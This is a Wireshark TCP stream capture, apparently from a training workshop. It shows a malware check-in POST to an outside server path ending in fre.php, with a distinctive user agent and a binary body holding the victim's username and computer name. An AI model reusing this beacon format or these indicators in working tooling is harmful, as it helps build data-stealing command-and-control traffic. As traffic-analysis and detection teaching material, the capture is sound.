 Wireshark · Follow TCP Stream (tcp.stream eq 7) · workshop-part-05-02.pcap
POST /tele/mdfdghjh/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: 31.210.21.236
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 96A27CA2
Content-Length: 196
Connection: close
..'.......ckav.ru..
...u.s.e.r.1.......U.S.E.R.1.-.W.I.N.7.P.C.......U.S.E.R.1.-.W.I.N.7.P.C.
..............k.................0...8.8.3.9.3.8.2.C.F.7.E.6.B.B.C.E.1.A.4
.3.F.....zvt1H....
HTTP/1.0 404 Not Found
Date: Tue, 04 May 2021 21:07:25 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Status: 404 Not Found
Content-Length: 15
Connection: close
Content-Type: text/html; charset=UTF-8